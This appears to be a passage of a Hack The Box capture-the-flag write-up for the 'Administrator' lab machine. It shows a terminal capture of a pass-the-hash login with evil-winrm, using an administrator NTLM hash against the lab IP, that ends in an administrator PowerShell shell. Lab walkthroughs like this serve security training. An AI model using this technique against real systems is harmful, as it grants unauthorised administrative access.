 ┌──(root㉿localhost)-[~/Desktop/HTB/Administrator]
└─# evil-winrm -i 10.10.11.42 -u 'administrator' -H '3dc553ce4b9fd20bd016e098d2d2fd2e'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
administrator\administrator